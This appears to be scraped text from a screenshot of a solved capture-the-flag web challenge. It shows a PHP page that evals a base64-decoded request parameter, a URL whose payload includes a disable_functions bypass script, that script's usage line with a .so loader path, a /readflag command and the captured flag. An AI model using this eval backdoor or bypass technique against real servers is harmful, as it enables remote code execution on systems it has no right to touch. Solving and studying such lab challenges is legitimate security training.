 不安全 | a49e6cab-df2c-4f1d-b282-f407b42269d4.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... C (1条消息)【bugku... Bugku
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /var/tmp/outfile 2>&1
output:
flag{35da2cdc-927d-4efa-ba62-456f6f285030}